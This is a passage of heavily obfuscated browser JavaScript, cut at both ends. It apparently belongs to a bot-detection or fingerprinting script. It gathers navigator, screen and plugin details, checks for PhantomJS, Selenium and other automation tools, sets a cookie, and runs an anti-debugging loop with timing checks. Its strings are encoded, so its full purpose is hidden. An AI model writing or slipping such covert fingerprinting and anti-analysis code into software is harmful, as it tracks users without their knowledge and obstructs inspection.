'\x4d\x66\x30\x52')](_0x112dd0,_0x45e180[_0x031c('0x68', '\x21\x4d\x44\x74')]);_0x112dd0++){_0x1df40b+=_0x45e180[_0x031c('0x69', '\x21\x47\x39\x5d')](_0x112dd0);}_0x22c09c[_0x031c('0x6a', '\x44\x6d\x5b\x78')](_0xdc101);return _0x1df40b;}function _0x2c40d4(_0x42bdeb,_0x1bf238,_0x4bc594){var _0x250ed8={'\x62\x52\x55':function _0x5aeb60(_0x50d016,_0x1d7115){return _0x50d016<_0x1d7115;},'\x67\x79\x4f':function _0x5caa1a(_0x34537a,_0xfae3aa){return _0x34537a<_0xfae3aa;},'\x6e\x59\x4e':function _0xe0260f(_0x2efa74,_0x29abc2){return _0x2efa74+_0x29abc2;},'\x58\x59\x77':function _0x3ed7b7(_0x18e8d2,_0x1a1de1){return _0x18e8d2*_0x1a1de1;},'\x52\x46\x6f':function _0x214538(_0x465262,_0x4c9de5){return _0x465262+_0x4c9de5;}};var _0x27e9d8=_0x031c('0x6b', '\x34\x4d\x45\x64')[_0x031c('0x6c', '\x56\x37\x40\x51')]('\x7c'),_0x4c9a94=0x0;while(!![]){switch(_0x27e9d8[_0x4c9a94++]){case'\x30':for(var _0x71fd87=0x0;_0x250ed8[_0x031c('0x6d', '\x6e\x52\x51\x21')](_0x71fd87,0x2);_0x71fd87++){_0x3d190f+=_0x4d2e3d[_0x71fd87];}continue;case'\x31':for(var _0x59942c=0x2;_0x250ed8[_0x031c('0x6e', '\x4b\x74\x5e\x5d')](_0x59942c,_0x4d2e3d[_0x031c('0x6f', '\x4d\x66\x30\x52')]);_0x59942c++){_0x421a4f+=_0x4d2e3d[_0x59942c];}continue;case'\x32':if(_0x4bc594){var _0x43a833=new _0x2faeb0[_0x031c('0x70', '\x6e\x52\x51\x21')]();_0x43a833[_0x031c('0x71', '\x4c\x6c\x5a\x43')](_0x250ed8[_0x031c('0x72', '\x6c\x77\x77\x58')](_0x43a833[_0x031c('0x73', '\x6f\x61\x54\x43')](),_0x250ed8[_0x031c('0x74', '\x26\x75\x30\x42')](_0x4bc594,0x3e8)));var _0x33300c=_0x250ed8[_0x031c('0x75', '\x78\x52\x58\x31')](_0x031c('0x76', '\x51\x46\x58\x2a'),_0x43a833[_0x031c('0x77', '\x47\x51\x30\x68')]());}continue;case'\x33':var _0x3d190f='';continue;case'\x34':var _0x4d2e3d=_0x031c('0x78', '\x36\x79\x28\x26');continue;case'\x35':var _0x421a4f='';continue;case'\x36':var _0x33300c='';continue;case'\x37':_0x8e6544[_0x031c('0x79', '\x40\x24\x34\x6d')]=_0x250ed8[_0x031c('0x7a', '\x23\x56\x41\x37')](_0x250ed8[_0x031c('0x7b', '\x31\x2a\x48\x72')](_0x250ed8[_0x031c('0x7c', '\x47\x51\x30\x68')](_0x250ed8[_0x031c('0x7d', '\x40\x5d\x38\x23')](_0x42bdeb,'\x3d'),_0x1bf238),_0x33300c),_0x031c('0x7e', '\x40\x24\x34\x6d'));continue;}break;}}function _0x3ff6b7(){var _0x39d5ad={'\x43\x53\x59':function _0x15cbee(_0x7aa593,_0x26035c){return _0x22c09c[_0x031c('0x7f', '\x57\x23\x7a\x46')](_0x7aa593,_0x26035c);},'\x63\x4a\x41':function _0x40773f(_0x1e6347,_0xfe8f02){return _0x22c09c[_0x031c('0x80', '\x30\x4f\x76\x33')](_0x1e6347,_0xfe8f02);},'\x51\x52\x72':function _0x6a7621(_0x57035e,_0x2bf977){return _0x22c09c[_0x031c('0x81', '\x59\x66\x4b\x6c')](_0x57035e,_0x2bf977);},'\x75\x75\x4e':function _0x1d73df(_0x160958,_0x36cf28){return _0x22c09c[_0x031c('0x82', '\x30\x56\x6d\x75')](_0x160958,_0x36cf28);},'\x56\x48\x73':function _0x59b9b4(_0x4523f7,_0x454d35){return _0x4523f7(_0x454d35);}};function _0x4b5926(_0x493618){if(_0x39d5ad[_0x031c('0x83', '\x73\x41\x73\x33')](_0x39d5ad[_0x031c('0x84', '\x65\x71\x71\x26')]('',_0x493618/_0x493618)[_0x031c('0x85', '\x65\x71\x71\x26')],0x1)||_0x39d5ad[_0x031c('0x86', '\x4b\x74\x5e\x5d')](_0x39d5ad[_0x031c('0x87', '\x74\x39\x47\x6f')](_0x493618,0x14),0x0)){(function(){}[_0x031c('0x88', '\x6c\x77\x77\x58')](_0x031c('0x89', '\x76\x43\x5d\x6b'))());}else{(function(){}[_0x031c('0x8a', '\x62\x30\x4c\x67')](_0x031c('0x8b', '\x78\x52\x58\x31'))());}return _0x39d5ad[_0x031c('0x8c', '\x34\x45\x47\x46')](_0x4b5926,++_0x493618);}try{return _0x4b5926(0x0);}catch(_0x893eee){}};function _0xdc101(){if(_0x22c09c[_0x031c('0x8d', '\x4d\x66\x30\x52')](_0x22c09c[_0x031c('0x8e', '\x4b\x74\x5e\x5d')](new _0x2faeb0[_0x031c('0x8f', '\x63\x71\x78\x6f')]()[_0x031c('0x90', '\x6d\x45\x6e\x23')](),_0x55c424),0x1f4)){_0x22c09c[_0x031c('0x91', '\x76\x78\x25\x5a')](_0x3ff6b7);}}function _0x70ab54(_0x42ea30){var _0x5dabf1='';var _0x3ecbc9=new Array();for(var _0xd5ae20=0x0;_0x22c09c[_0x031c('0x92', '\x6a\x31\x68\x53')](_0xd5ae20,_0x42ea30[_0x031c('0x93', '\x78\x52\x58\x31')]);_0xd5ae20++){var _0x1857a9=_0x42ea30[_0xd5ae20][0x0];var _0x43cf60=_0x42ea30[_0xd5ae20][0x2];switch(_0x42ea30[_0xd5ae20][0x1]){case _0x031c('0x94', '\x26\x75\x30\x42'):try{if(_0x22c09c[_0x031c('0x95', '\x40\x5d\x38\x23')](typeof _0x22c09c[_0x031c('0x96', '\x56\x37\x40\x51')](_0x43cf60),_0x031c('0x97', '\x5d\x6b\x40\x49'))){_0x3ecbc9[_0x3ecbc9[_0x031c('0x98', '\x59\x4b\x45\x51')]]=_0x22c09c[_0x031c('0x99', '\x78\x52\x58\x31')](_0x52fe44,_0x22c09c[_0x031c('0x9a', '\x31\x44\x4b\x48')](_0x1857a9,_0x031c('0x9b', '\x4b\x74\x5e\x5d')));}else{_0x3ecbc9[_0x3ecbc9[_0x031c('0x9c', '\x77\x26\x47\x73')]]=_0x22c09c[_0x031c('0x9d', '\x6f\x61\x54\x43')](_0x52fe44,_0x22c09c[_0x031c('0x9e', '\x59\x4b\x45\x51')](_0x1857a9,_0x031c('0x9f', '\x5d\x51\x32\x4c')));}}catch(_0x1bf452){_0x3ecbc9[_0x3ecbc9[_0x031c('0xa0', '\x73\x41\x73\x33')]]=_0x22c09c[_0x031c('0x99', '\x78\x52\x58\x31')](_0x52fe44,_0x1857a9+_0x031c('0xa1', '\x6c\x61\x4e\x53'));}break;case _0x031c('0xa2', '\x34\x45\x47\x46'):try{try{_0x5dabf1=_0x22c09c[_0x031c('0xa3', '\x4c\x6c\x5a\x43')](_0x43cf60);if(typeof _0x5dabf1===_0x031c('0xa4', '\x73\x41\x73\x33')){_0x3ecbc9[_0x3ecbc9[_0x031c('0xa5', '\x21\x47\x39\x5d')]]=_0x22c09c[_0x031c('0xa6', '\x21\x4d\x44\x74')](_0x52fe44,_0x22c09c[_0x031c('0xa7', '\x21\x4d\x44\x74')](_0x1857a9,_0x031c('0xa8', '\x21\x47\x39\x5d')));}else if(_0x5dabf1===null){_0x3ecbc9[_0x3ecbc9[_0x031c('0xa9', '\x6c\x61\x4e\x53')]]=_0x22c09c[_0x031c('0xaa', '\x30\x4f\x76\x33')](_0x52fe44,_0x22c09c[_0x031c('0xab', '\x74\x39\x47\x6f')](_0x1857a9,_0x031c('0xac', '\x76\x43\x5d\x6b')));}else{_0x3ecbc9[_0x3ecbc9[_0x031c('0xad', '\x23\x56\x41\x37')]]=_0x22c09c[_0x031c('0xae', '\x30\x56\x6d\x75')](_0x52fe44,_0x22c09c[_0x031c('0xaf', '\x6e\x52\x51\x21')](_0x22c09c[_0x031c('0xb0', '\x4a\x37\x44\x66')](_0x1857a9,'\x3d'),_0x5dabf1[_0x031c('0xb1', '\x79\x6e\x71\x43')]()));}}catch(_0x2b8f88){_0x3ecbc9[_0x3ecbc9[_0x031c('0xb2', '\x30\x4f\x76\x33')]]=_0x22c09c[_0x031c('0xb3', '\x31\x2a\x48\x72')](_0x52fe44,_0x22c09c[_0x031c('0xa7', '\x21\x4d\x44\x74')](_0x1857a9,_0x031c('0xb4', '\x6a\x31\x68\x53')));break;}break;}catch(_0x82182d){_0x3ecbc9[_0x3ecbc9[_0x031c('0x48', '\x56\x37\x40\x51')]]=_0x22c09c[_0x031c('0xb5', '\x5a\x23\x61\x33')](_0x52fe44,_0x22c09c[_0x031c('0xb6', '\x73\x41\x73\x33')](_0x22c09c[_0x031c('0xb7', '\x21\x4d\x44\x74')](_0x1857a9,'\x3d'),_0x82182d));}break;case _0x031c('0xb8', '\x65\x71\x71\x26'):try{var _0x20fc79=_0x031c('0xb9', '\x6e\x52\x51\x21')[_0x031c('0xba', '\x6e\x52\x51\x21')]('\x7c'),_0x442112=0x0;while(!![]){switch(_0x20fc79[_0x442112++]){case'\x30':try{var _0x2fadfd=_0x5cf6aa[_0x031c('0xbb', '\x70\x48\x47\x6b')][_0x031c('0x9c', '\x77\x26\x47\x73')];if(_0x22c09c[_0x031c('0xbc', '\x56\x37\x40\x51')](_0x2fadfd,0x0)||_0x22c09c[_0x031c('0xbd', '\x30\x4f\x76\x33')](_0x2fadfd,null)){_0x3ecbc9[_0x3ecbc9[_0x031c('0xbe', '\x64\x55\x59\x48')]]=_0x52fe44(_0x031c('0xbf', '\x47\x51\x30\x68'));break;}}catch(_0x57f8df){_0x3ecbc9[_0x3ecbc9[_0x031c('0x9c', '\x77\x26\x47\x73')]]=_0x22c09c[_0x031c('0xc0', '\x34\x45\x47\x46')](_0x52fe44,_0x031c('0xc1', '\x5d\x6b\x40\x49'));break;}continue;case'\x31':for(var _0x22f5ff=0x0;_0x22c09c[_0x031c('0xc2', '\x26\x75\x30\x42')](_0x22f5ff,_0x5cf6aa[_0x031c('0xc3', '\x30\x4f\x76\x33')][_0x031c('0xd', '\x63\x71\x78\x6f')]);_0x22f5ff++){var _0x283b22=_0x031c('0xc4', '\x76\x78\x25\x5a')[_0x031c('0xc5', '\x4c\x6c\x5a\x43')]('\x7c'),_0x20c382=0x0;while(!![]){switch(_0x283b22[_0x20c382++]){case'\x30':if(_0x22c09c[_0x031c('0xc6', '\x4b\x74\x5e\x5d')](typeof _0x40e763,_0x031c('0xc7', '\x40\x24\x34\x6d'))){_0x18a115=_0x031c('0xc8', '\x26\x75\x30\x42');}else if(_0x22c09c[_0x031c('0xc9', '\x36\x79\x28\x26')](_0x40e763[_0x031c('0xca', '\x6d\x45\x6e\x23')]('\x2e')[_0x031c('0x40', '\x67\x47\x69\x58')],0x1)){_0x18a115=_0x40e763[_0x031c('0xcb', '\x6c\x77\x77\x58')]('\x2e')[_0x031c('0xcc', '\x76\x43\x5d\x6b')]();}continue;case'\x31':var _0x18a115=_0x031c('0xcd', '\x43\x36\x6f\x48');continue;case'\x32':if(_0x22c09c[_0x031c('0xce', '\x77\x26\x47\x73')](_0x44bb44[_0x031c('0xcf', '\x23\x56\x41\x37')](_0x18a115),0x0)){_0x44bb44[_0x031c('0xd0', '\x43\x36\x6f\x48')](_0x18a115);}continue;case'\x33':var _0x40e763=_0x5cf6aa[_0x031c('0xd1', '\x40\x24\x34\x6d')][_0x22f5ff][_0x031c('0xd2', '\x57\x23\x7a\x46')];continue;case'\x34':if(_0x22c09c[_0x031c('0xd3', '\x21\x47\x39\x5d')](typeof _0x5cf6aa[_0x031c('0xd4', '\x64\x55\x59\x48')][_0x22f5ff],_0x031c('0xd5', '\x64\x44\x70\x74'))){_0x3ecbc9[_0x3ecbc9[_0x031c('0x85', '\x65\x71\x71\x26')]]=_0x22c09c[_0x031c('0xd6', '\x40\x24\x34\x6d')](_0x52fe44,_0x031c('0xd7', '\x64\x55\x59\x48'));break;}continue;}break;}}continue;case'\x32':var _0x44bb44=[];continue;case'\x33':try{_0x22f5ff=_0x44bb44[_0x031c('0xd8', '\x62\x30\x4c\x67')]('\x69');}catch(_0xe7f950){_0x3ecbc9[_0x3ecbc9[_0x031c('0x68', '\x21\x4d\x44\x74')]]=_0x22c09c[_0x031c('0xd9', '\x34\x4d\x45\x64')](_0x52fe44,_0x031c('0xda', '\x63\x71\x78\x6f'));break;}continue;case'\x34':for(var _0x22f5ff=0x0;_0x22f5ff<_0x44bb44[_0x031c('0xdb', '\x62\x30\x4c\x67')];_0x22f5ff++){_0x3ecbc9[_0x3ecbc9[_0x031c('0xdc', '\x6f\x61\x54\x43')]]=_0x22c09c[_0x031c('0xdd', '\x64\x44\x70\x74')](_0x52fe44,_0x22c09c[_0x031c('0xde', '\x63\x71\x78\x6f')](_0x031c('0xdf', '\x57\x23\x7a\x46'),_0x44bb44[_0x22f5ff]));}continue;}break;}}catch(_0x5149c){_0x3ecbc9[_0x3ecbc9[_0x031c('0xad', '\x23\x56\x41\x37')]]=_0x52fe44(_0x031c('0xe0', '\x78\x52\x58\x31')+_0x5149c);}break;case _0x031c('0xe1', '\x51\x46\x58\x2a'):if(_0x22c09c[_0x031c('0xe2', '\x36\x79\x28\x26')](_0x1857a9,_0x031c('0xe3', '\x5a\x23\x61\x33'))){try{var _0x2e098b='';var _0x31b824=navigator[_0x031c('0xe4', '\x76\x43\x5d\x6b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x031c('0xe5', '\x56\x37\x40\x51')](_0x31b824)){_0x2e098b=_0x031c('0xe6', '\x5a\x23\x61\x33');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x031c('0xe7', '\x34\x45\x47\x46')](_0x31b824)){_0x2e098b=_0x031c('0xe8', '\x5d\x51\x32\x4c');}else{_0x2e098b=_0x031c('0xe9', '\x62\x30\x4c\x67');}_0x3ecbc9[_0x3ecbc9[_0x031c('0x9c', '\x77\x26\x47\x73')]]=_0x22c09c[_0x031c('0xea', '\x31\x2a\x48\x72')](_0x52fe44,_0x22c09c[_0x031c('0xeb', '\x5d\x51\x32\x4c')](_0x22c09c[_0x031c('0xec', '\x64\x55\x59\x48')](_0x1857a9,'\x3d'),_0x2e098b));}catch(_0x3f50b5){_0x3ecbc9[_0x3ecbc9[_0x031c('0xed', '\x5d\x51\x32\x4c')]]=_0x22c09c[_0x031c('0xee', '\x47\x51\x30\x68')](_0x52fe44,_0x22c09c[_0x031c('0xef', '\x73\x41\x73\x33')](_0x1857a9+_0x031c('0xf0', '\x6f\x61\x54\x43'),_0x3f50b5[_0x031c('0xf1', '\x44\x6d\x5b\x78')]()));}}break;}_0x22c09c[_0x031c('0xf2', '\x59\x4b\x45\x51')](_0xdc101);}return _0x3ecbc9[_0x031c('0xf3', '\x6d\x45\x6e\x23')]();}var _0x2fc618=[[_0x031c('0xf4', '\x56\x37\x40\x51'),_0x031c('0xf5', '\x73\x41\x73\x33'),function(){return navigator;}],[_0x031c('0xf6', '\x59\x4b\x45\x51'),_0x031c('0xf7', '\x65\x71\x71\x26'),function(){return navigator[_0x031c('0xf8', '\x21\x47\x39\x5d')];}],[_0x031c('0xf9', '\x56\x37\x40\x51'),_0x031c('0xfa', '\x31\x36\x42\x6e'),function(){return navigator[_0x031c('0xfb', '\x59\x66\x4b\x6c')];}],[_0x031c('0xfc', '\x62\x30\x4c\x67'),_0x031c('0xfd', '\x26\x75\x30\x42'),function(){return _0x22c09c[_0x031c('0xfe', '\x4c\x6c\x5a\x43')](navigator[_0x031c('0xff', '\x59\x4b\x45\x51')][_0x031c('0x100', '\x64\x36\x5d\x63')],0x0);}],[_0x031c('0x101', '\x79\x6e\x71\x43'),_0x031c('0x102', '\x57\x23\x7a\x46'),function(){return navigator[_0x031c('0x103', '\x43\x36\x6f\x48')];}],[_0x031c('0x104', '\x36\x79\x28\x26'),_0x031c('0x105', '\x4d\x66\x30\x52'),function(){return navigator[_0x031c('0x106', '\x21\x47\x39\x5d')];}],[_0x031c('0x107', '\x21\x47\x39\x5d'),_0x031c('0x108', '\x59\x66\x4b\x6c'),function(){}],[_0x031c('0x109', '\x6d\x45\x6e\x23'),_0x031c('0x10a', '\x77\x26\x47\x73'),function(){var _0x4b182e=ActiveXObject;return _0x4b182e;}],[_0x031c('0x10b', '\x67\x47\x69\x58'),_0x031c('0x10c', '\x64\x55\x59\x48'),function(){var _0x5222fc=webkitURL;return _0x5222fc;}],[_0x031c('0x10d', '\x36\x79\x28\x26'),_0x031c('0x10e', '\x34\x4d\x45\x64'),function(){var _0x24b922=_phantom;return _0x24b922;}],[_0x031c('0x10f', '\x63\x71\x78\x6f'),_0x031c('0x110', '\x34\x45\x47\x46'),function(){var _0x5b2472=callPhantom;return _0x5b2472;}],[_0x031c('0x111', '\x57\x23\x7a\x46'),_0x031c('0x112', '\x6d\x45\x6e\x23'),function(){var _0xc859e0=chrome;return _0xc859e0;}],[_0x031c('0x113', '\x6c\x77\x77\x58'),_0x031c('0x110', '\x34\x45\x47\x46'),function(){var _0x5d5738=yandex;return _0x5d5738;}],[_0x031c('0x114', '\x40\x24\x34\x6d'),_0x031c('0x115', '\x21\x47\x39\x5d'),function(){var _0xfb4a03=opera;return _0xfb4a03;}],[_0x031c('0x116', '\x5a\x23\x61\x33'),_0x031c('0x117', '\x31\x36\x42\x6e'),function(){var _0xa6d746=opr;return _0xa6d746;}],[_0x031c('0x118', '\x21\x47\x39\x5d'),_0x031c('0x112', '\x6d\x45\x6e\x23'),function(){var _0x6e1dbc=safari;return _0x6e1dbc;}],[_0x031c('0x119', '\x5a\x23\x61\x33'),_0x031c('0x11a', '\x63\x71\x78\x6f'),function(){var _0x36e46e=awesomium;return _0x36e46e;}],[_0x031c('0x11b', '\x40\x5d\x38\x23'),_0x031c('0x11c', '\x51\x46\x58\x2a'),function(){var _0xc679d0=puffinDevice;return _0xc679d0;}],[_0x031c('0x11d', '\x4b\x74\x5e\x5d'),_0x031c('0x11e', '\x56\x37\x40\x51'),function(){var _0x1a8216=__nightmare;return _0x1a8216;}],[_0x031c('0x11f', '\x5d\x6b\x40\x49'),_0x031c('0x120', '\x6c\x61\x4e\x53'),function(){var _0x5c5188=domAutomation;return _0x5c5188;}],[_0x031c('0x121', '\x62\x30\x4c\x67'),_0x031c('0x122', '\x30\x4f\x76\x33'),function(){var _0xd1ae44=domAutomationController;return _0xd1ae44;}],[_0x031c('0x123', '\x4a\x37\x44\x66'),_0x031c('0xf5', '\x73\x41\x73\x33'),function(){var _0x1069af=_Selenium_IDE_Recorder;return _0x1069af;}],[_0x031c('0x124', '\x44\x6d\x5b\x78'),_0x031c('0x94', '\x26\x75\x30\x42'),function(){return document[_0x031c('0x125', '\x6c\x61\x4e\x53')];}],[_0x031c('0x126', '\x59\x66\x4b\x6c'),_0x031c('0x127', '\x79\x6e\x71\x43'),function(){return document[_0x031c('0x128', '\x4c\x6c\x5a\x43')];}],[_0x031c('0x129', '\x64\x36\x5d\x63'),_0x031c('0x11e', '\x56\x37\x40\x51'),function(){return process[_0x031c('0x12a', '\x76\x43\x5d\x6b')];}],[_0x031c('0x12b', '\x64\x36\x5d\x63'),_0x031c('0x12c', '\x6c\x77\x77\x58'),function(){return global[_0x031c('0x12d', '\x40\x5d\x38\x23')];}],[_0x031c('0x12e', '\x6c\x77\x77\x58'),_0x031c('0x120', '\x6c\x61\x4e\x53'),function(){return global[_0x031c('0x12f', '\x5d\x6b\x40\x49')];}],[_0x031c('0x130', '\x64\x44\x70\x74'),_0x031c('0x131', '\x64\x36\x5d\x63'),function(){return WebAssembly;}],[_0x031c('0x132', '\x6d\x45\x6e\x23'),_0x031c('0x112', '\x6d\x45\x6e\x23'),function(){return _0x22c09c[_0x031c('0x133', '\x6d\x45\x6e\x23')](require,'\x66\x73');}],[_0x031c('0x134', '\x6e\x52\x51\x21'),_0x031c('0x135', '\x6c\x61\x4e\x53'),function(){return _0x22c09c[_0x031c('0x136', '\x70\x48\x47\x6b')](globalThis,global);}],[_0x031c('0x137', '\x77\x26\x47\x73'),_0x031c('0x138', '\x40\x24\x34\x6d'),function(){return window[_0x031c('0x139', '\x31\x36\x42\x6e')]();}],[_0x031c('0x13a', '\x4a\x37\x44\x66'),_0x031c('0x127', '\x79\x6e\x71\x43'),function(){return navigator[_0x031c('0x13b', '\x40\x24\x34\x6d')];}],[_0x031c('0x13c', '\x62\x30\x4c\x67'),_0x031c('0x13d', '\x4c\x6c\x5a\x43'),function(){return navigator[_0x031c('0x13e', '\x63\x71\x78\x6f')];}],[_0x031c('0x13f', '\x77\x26\x47\x73'),_0x031c('0x120', '\x6c\x61\x4e\x53'),function(){return navigator[_0x031c('0x140', '\x43\x36\x6f\x48')];}],[_0x031c('0x141', '\x79\x6e\x71\x43'),_0x031c('0xa2', '\x34\x45\x47\x46'),function(){return _0x22c09c[_0x031c('0x142', '\x31\x2a\x48\x72')](navigator[_0x031c('0x143', '\x5d\x6b\x40\x49')],'\x43');}],[_0x031c('0x144', '\x44\x6d\x5b\x78'),_0x031c('0x145', '\x64\x55\x59\x48'),function(){window[_0x031c('0x146', '\x6c\x77\x77\x58')]=Object[_0x031c('0x147', '\x57\x23\x7a\x46')](window);return window[_0x031c('0x148', '\x40\x24\x34\x6d')][_0x031c('0x40', '\x67\x47\x69\x58')];}],[_0x031c('0x149', '\x78\x52\x58\x31'),_0x031c('0x14a', '\x34\x4d\x45\x64'),function(){return window[_0x031c('0x14b', '\x43\x36\x6f\x48')]==0x0;}],[_0x031c('0x14c', '\x59\x4b\x45\x51'),_0x031c('0x14d', '\x21\x4d\x44\x74'),function(){return _0x22c09c[_0x031c('0x14e', '\x5d\x6b\x40\x49')](window[_0x031c('0x14f', '\x6e\x52\x51\x21')],0x0);}],[_0x031c('0x150', '\x59\x4b\x45\x51'),_0x031c('0x151', '\x44\x6d\x5b\x78'),function(){return window[_0x031c('0x152', '\x57\x23\x7a\x46')];}],[_0x031c('0x153', '\x44\x6d\x5b\x78'),_0x031c('0x154', '\x6c\x77\x77\x58'),function(){return window[_0x031c('0x155', '\x76\x43\x5d\x6b')][_0x031c('0xb1', '\x79\x6e\x71\x43')]();}],[_0x031c('0x156', '\x6c\x77\x77\x58'),_0x031c('0xf7', '\x65\x71\x71\x26'),function(){return _0x22c09c[_0x031c('0x157', '\x44\x6d\x5b\x78')](Boolean,_0x22c09c[_0x031c('0x158', '\x30\x4f\x76\x33')](typeof process,_0x031c('0x97', '\x5d\x6b\x40\x49'))&&process[_0x031c('0x159', '\x36\x79\x28\x26')]&&process[_0x031c('0x15a', '\x26\x75\x30\x42')][_0x031c('0x15b', '\x70\x48\x47\x6b')]);}],[_0x031c('0x15c', '\x6e\x52\x51\x21'),_0x031c('0x15d', '\x67\x47\x69\x58'),function(){return document[_0x031c('0x15e', '\x4d\x66\x30\x52')];}],[_0x031c('0x15f', '\x5d\x6b\x40\x49'),_0x031c('0x102', '\x57\x23\x7a\x46'),function(){return eval[_0x031c('0x160', '\x73\x41\x73\x33')]()[_0x031c('0x161', '\x31\x2a\x48\x72')];}],[_0x031c('0x162', '\x5a\x23\x61\x33'),_0x031c('0x102', '\x57\x23\x7a\x46'),function(){return navigator[_0x031c('0x163', '\x74\x39\x47\x6f')][_0x031c('0x164', '\x78\x52\x58\x31')];}],[_0x031c('0x165', '\x6c\x77\x77\x58'),_0x031c('0x166', '\x4c\x6c\x5a\x43'),function(){return deviceType;}],[_0x031c('0x167', '\x23\x56\x41\x37'),_0x031c('0x168', '\x31\x44\x4b\x48'),function(){return screen[_0x031c('0x169', '\x77\x26\x47\x73')];}],[_0x031c('0x16a', '\x6c\x61\x4e\x53'),_0x031c('0x16b', '\x77\x26\x47\x73'),function(){return screen[_0x031c('0x16c', '\x64\x44\x70\x74')];}],[_0x031c('0x16d', '\x4c\x6c\x5a\x43'),_0x031c('0x11e', '\x56\x37\x40\x51'),function(){var _0x29bf37=eoapi;return _0x29bf37;}],[_0x031c('0x16e', '\x36\x79\x28\x26'),_0x031c('0x151', '\x44\x6d\x5b\x78'),function(){var _0xef434c=eoapi_VerifyThis;return _0xef434c;}],[_0x031c('0x16f', '\x77\x26\x47\x73'),_0x031c('0x10c', '\x64\x55\x59\x48'),function(){var _0xc960f9=eoapi_extInvoke;return _0xc960f9;}],[_0x031c('0x170', '\x40\x5d\x38\x23'),_0x031c('0x122', '\x30\x4f\x76\x33'),function(){var _0x2a5344=eoWebBrowserDispatcher;return _0x2a5344;}],[_0x031c('0x171', '\x51\x46\x58\x2a'),_0x031c('0x12c', '\x6c\x77\x77\x58'),function(){return window[_0x031c('0x172', '\x6a\x31\x68\x53')];}],[_0x031c('0x173', '\x30\x4f\x76\x33'),_0x031c('0x145', '\x64\x55\x59\x48'),function(){return _0x22c09c[_0x031c('0x174', '\x56\x37\x40\x51')](navigator[_0x031c('0x175', '\x76\x43\x5d\x6b')][_0x031c('0x176', '\x6e\x52\x51\x21')],0x2);}],[_0x031c('0x177', '\x26\x75\x30\x42'),_0x031c('0x178', '\x62\x30\x4c\x67'),function(){return _0x22c09c[_0x031c('0x179', '\x40\x24\x34\x6d')](navigator[_0x031c('0x17a', '\x56\x37\x40\x51')][_0x031c('0x17b', '\x76\x43\x5d\x6b')],0x2);}],[_0x031c('0x17c', '\x23\x56\x41\x37'),_0x031c('0x17d', '\x5d\x6b\x40\x49'),function(){return window[_0x031c('0x17e', '\x23\x56\x41\x37')];}],[_0x031c('0x17f', '\x4a\x37\x44\x66'),_0x031c('0x180', '\x43\x36\x6f\x48'),function(){return navigator[_0x031c('0x181', '\x67\x47\x69\x58')][_0x031c('0x182', '\x40\x24\x34\x6d')][0x0][_0x031c('0x183', '\x6f\x61\x54\x43')];}],[_0x031c('0x184', '\x34\x45\x47\x46'),_0x031c('0x185', '\x78\x52\x58\x31'),function(){return navigator[_0x031c('0x186', '\x6f\x61\x54\x43')][_0x031c('0x187', '\x4c\x6c\x5a\x43')][0x1][_0x031c('0x188', '\x34\x45\x47\x46')];}],[_0x031c('0x189', '\x78\x52\x58\x31'),_0x031c('0x18a', '\x73\x41\x73\x33'),function(){return navigator[_0x031c('0x18b', '\x40\x5d\x38\x23')][_0x031c('0x18c', '\x6f\x61\x54\x43')][0x2][_0x031c('0x18d', '\x74\x39\x47\x6f')];}],[_0x031c('0x18e', '\x43\x36\x6f\x48'),_0x031c('0x18f', '\x31\x44\x4b\x48'),function(){return navigator[_0x031c('0x190', '\x6c\x61\x4e\x53')][_0x031c('0x191', '\x64\x44\x70\x74')];}],[_0x031c('0x192', '\x76\x78\x25\x5a'),_0x031c('0x193', '\x40\x5d\x38\x23'),function(){return navigator[_0x031c('0x194', '\x4a\x37\x44\x66')];}],[_0x031c('0x195', '\x51\x46\x58\x2a'),_0x031c('0x196', '\x64\x44\x70\x74'),function(){return navigator[_0x031c('0x197', '\x5d\x51\x32\x4c')][_0x031c('0x198', '\x4b\x74\x5e\x5d')];}],[_0x031c('0x199', '\x4b\x74\x5e\x5d'),_0x031c('0x19a', '\x4b\x74\x5e\x5d'),function(){return navigator[_0x031c('0x19b', '\x6a\x31\x68\x53')][_0x031c('0x107', '\x21\x47\x39\x5d')];}]];try{var _0x6156ea=_0x031c('0x19c', '\x59\x66\x4b\x6c')[_0x031c('0xc5', '\x4c\x6c\x5a\x43')]('\x7c'),_0x55880d=0x0;while(!![]){switch(_0x6156ea[_0x55880d++]){case'\x30':_0x22c09c[_0x031c('0x19d', '\x31\x44\x4b\x48')](_0xdc101);continue;case'\x31':var _0x89792c=_0x1295f1[_0x031c('0x19e', '\x6a\x31\x68\x53')](0x8);continue;case'\x32':_0x2fc618[_0x031c('0x19f', '\x6d\x45\x6e\x23')]([_0x22c09c[_0x031c('0x1a0', '\x65\x71\x71\x26')](_0x22c09c[_0x031c('0x1a1', '\x34\x45\x47\x46')](_0x22c09c[_0x031c('0x1a2', '\x76\x78\x25\x5a')]('\x27',_0xf234ac),'\x27'),_0x031c('0x1a3', '\x5a\x23\x61\x33')),_0x031c('0x15d', '\x67\x47\x69\x58'),function(){return _0xf234ac[_0x031c('0x1a4', '\x4d\x66\x30\x52')]();}]);continue;case'\x33':if(_0xec6ce){try{_0x305227[_0x031c('0x1a5', '\x6c\x77\x77\x58')]=_0xc0ae4(_0xec6ce);}catch(_0x56869a){}}continue;case'\x34':if(!_0x2faeb0[_0x031c('0x1a6', '\x43\x36\x6f\x48')])_0x2faeb0[_0x031c('0x1a7', '\x6f\x61\x54\x43')]=_0x41e840;continue;case'\x35':var _0x1295f1=_0x031c('0x1a8', '\x63\x71\x78\x6f');continue;case'\x36':if(_0x598782){_0x2fc618[_0x031c('0x1a9', '\x21\x4d\x44\x74')]([_0x598782,_0x031c('0x185', '\x78\x52\x58\x31')]);_0x22c09c[_0x031c('0x1aa', '\x6e\x52\x51\x21')](_0x56bfcd,_0x70ab54(_0x2fc618));}continue;case'\x37':var _0xf234ac=_0x031c('0x1ab', '\x21\x47\x39\x5d');continue;case'\x38':_0x8e6544[_0x031c('0x1ac', '\x4b\x74\x5e\x5d')](_0x031c('0x1ad', '\x40\x5d\x38\x23'))[_0x031c('0x1ae', '\x36\x79\x28\x26')]=_0x22c09c[_0x031c('0x1af', '\x31\x36\x42\x6e')](_0x031c('0x1b0', '\x63\x71\x78\x6f'),_0x2faeb0[_0x031c('0x1b1', '\x40\x24\x34\x6d')][_0x031c('0x1b2', '\x76\x78\x25\x5a')]());continue;case'\x39':_0x22c09c[_0x031c('0x1b3', '\x6f\x61\x54\x43')](_0x56bfcd,_0x22c09c[_0x031c('0x1b4', 